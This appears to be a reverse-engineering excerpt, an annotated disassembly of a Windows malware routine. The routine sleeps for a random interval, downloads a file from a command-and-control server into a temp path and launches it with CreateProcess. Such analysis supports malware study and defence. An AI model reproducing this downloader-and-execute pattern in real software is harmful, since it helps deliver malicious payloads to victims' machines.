 text:000000013F49CC04 call _time64
text:000000013F49CC09 mov rcx, rax ; Seed
text:000000013F49CC0C call srand
text:000000013F49CC11 call rand
text:000000013F49CC16 mov ecx, eax
text:000000013F49CC18 mov eax, 431BDE83h
text:000000013F49CC1D imul ecx
text:000000013F49CC1F sar edx, 12h
text:000000013F49CC22 mov eax, edx
text:000000013F49CC24 shr eax, 1Fh
text:000000013F49CC27 add edx, eax
text:000000013F49CC29 imul eax, edx, 0F4240h
text:000000013F49CC2F sub ecx, eax
text:000000013F49CC31 add ecx, 186A0h ; dwMilliseconds
text:000000013F49CC37 call cs:__imp_Sleep
text:000000013F49CC3D lea rcx, [rsp+0C8h+TempFileName] ; lpTempFileName
text:000000013F49CC45 call download_from_C_C_server
text:000000013F49CC4A nop
text:000000013F49CC4B
text:000000013F49CC4B loc_13F49CC4B: ; DATA XREF: .rdata:000000013F5526C8↓o
text:000000013F49CC4B ; try {
text:000000013F49CC4B cmp [rsp+0C8h+var_28], 0
text:000000013F49CC54 jz loc_13F49CD39
text:000000013F49CC5A mov [rsp+0C8h+var_88], 0Fh
text:000000013F49CC63 mov [rsp+0C8h+var_90], 0
text:000000013F49CC6C mov [rsp+0C8h+Dst], 0
text:000000013F49CC71 or r9, 0FFFFFFFFFFFFFFFFh
text:000000013F49CC75 xor r8d, r8d
text:000000013F49CC78 lea rdx, [rsp+0C8h+TempFileName]
text:000000013F49CC80 lea rcx, [rsp+0C8h+Dst] ; Dst
text:000000013F49CC85 call _memcpy
text:000000013F49CC8A lea rdx, [rsp+0C8h+Dst]
text:000000013F49CC8F lea rcx, [rsp+0C8h+virus_path] ; Dst
text:000000013F49CC94 call strcpy
text:000000013F49CC99 nop
text:000000013F49CC99 ; } // starts at 13F49CC4B
text:000000013F49CC9A loc_13F49CC9A: ; DATA XREF: .rdata:000000013F5526D0↓o
text:000000013F49CC9A ; try {
text:000000013F49CC9A cmp [rsp+0C8h+var_48], 0
text:000000013F49CCA3 jz short loc_13F49CCDD
text:000000013F49CCA5 mov [rsp+0C8h+var_68], 0Fh
text:000000013F49CCAE mov [rsp+0C8h+var_70], 0
text:000000013F49CCB7 mov [rsp+0C8h+CommandLine], 0
text:000000013F49CCBC or r9, 0FFFFFFFFFFFFFFFFh
text:000000013F49CCC0 xor r8d, r8d
text:000000013F49CCC3 lea rdx, [rsp+0C8h+virus_path]
text:000000013F49CCC8 lea rcx, [rsp+0C8h+CommandLine] ; Dst
text:000000013F49CCCD call _memcpy
text:000000013F49CCD2 lea rcx, [rsp+0C8h+CommandLine] ; lpCommandLine
text:000000013F49CCD7 call create_process
text:000000013F49CCDC nop
text:000000013F49CCDC ; } // starts at 13F49CC9A